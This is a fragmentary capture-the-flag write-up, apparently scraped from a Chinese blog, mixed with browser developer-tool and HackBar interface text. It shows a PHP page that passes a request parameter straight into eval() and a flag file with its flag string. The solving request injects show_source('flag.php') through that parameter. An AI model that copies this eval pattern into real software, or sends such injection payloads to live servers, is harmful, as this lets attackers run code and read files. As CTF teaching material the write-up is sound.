 <?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{38a0c85b4b6379e4c2d6ec6b8c6e44b9};
?> bool(true) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://114.67.246.176:17617/?hello=show_source('flag.php')
https://blog.csdn.net/wcwdnmdnmd
Split URL